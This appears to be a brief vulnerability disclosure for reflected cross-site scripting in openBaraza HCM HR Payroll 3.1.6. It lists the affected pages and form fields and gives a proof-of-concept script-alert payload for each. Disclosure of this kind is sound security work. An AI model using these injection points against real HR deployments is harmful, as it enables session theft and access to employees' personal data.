

openBaraza HCM HR Payroll v.3.1.6 does not properly neutralize user-controllable input, which allows reflected cross-site scripting (XSS) vulnerability on multiple pages.
https://sourceforge.net/projects/obhrms/?source=directory
http://serverip:9090/hr/subscription.jsp
affected: "number_of_employees" text box
payload: <script>alert('XSS')</script>
http://serverip:9090/hr/application.jsp
affected: "surname", "first_name", "middle_name", "applicant_email", "phoneapplicant_phone", "identity_card", "language" text boxes
payload: <script>alert('XSS')</script>
